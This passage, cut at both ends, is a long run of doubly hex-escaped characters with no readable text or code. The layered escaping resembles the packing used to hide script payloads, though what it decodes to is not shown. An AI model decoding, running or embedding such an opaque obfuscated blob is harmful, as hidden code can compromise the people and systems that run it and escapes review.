5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x